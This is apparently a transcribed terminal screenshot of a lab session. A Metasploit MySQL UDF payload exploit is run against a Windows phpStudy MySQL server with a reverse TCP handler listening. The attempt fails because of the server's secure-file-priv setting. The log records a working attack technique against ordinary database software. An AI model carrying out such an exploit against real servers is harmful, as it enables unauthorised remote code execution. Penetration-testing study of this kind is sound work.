 1 2 3 4
6:36
root@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.168.214.128:4444
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - Checking target architecture...
[*] 192.168.0.120:3306 - Checking for MySQL plugin directory...
[*] 192.168.0.120:3306 - Target arch (win64) and target path both okay.
[*] 192.168.0.120:3306 - Uploading lib_mysqludf_sys_64.dll library to C:/phpstudy/
phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/rAxQyvub.dll...
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::OptionPreventsStatemen
t The MySQL server is running with the --secure-file-priv option so it cannot exec
ute this statement
[-] 192.168.0.120:3306 - MySQL Error: RbMysql::ServerError::CantOpenLibrary Can't
open shared library 'rAxQyvub.dll' (errno: 126 )
[*] 192.168.0.120:3306 - Checking for sys_exec()...
[*] 192.168.0.120:3306 - MySQL function sys_exec() not available
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >